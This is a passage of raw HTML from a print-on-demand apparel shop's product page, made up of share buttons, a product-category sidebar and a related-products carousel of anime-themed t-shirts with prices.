onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1559 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-chainsaw-man product_tag-comic product_tag-cute product_tag-denji product_tag-graphic product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-kawaii product_tag-manga product_tag-pooch product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" aria-label="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1559,&quot;item_id&quot;:1559,&quot;item_name&quot;:&quot;Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1559,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1559,&quot;item_brand&quot;:&quot;Graphic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1580 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-apron product_tag-boss product_tag-cute product_tag-dog product_tag-gangster product_tag-househusband product_tag-immortal-tatsu product_tag-inu product_tag-japanese product_tag-kawaii product_tag-manga product_tag-shiba-inu product_tag-violent product_tag-yakuza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" aria-label="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1580,&quot;item_id&quot;:1580,&quot;item_name&quot;:&quot;The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1580,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1580,&quot;item_brand&quot;:&quot;Inu&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-way-of-the-househusband-shiba-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
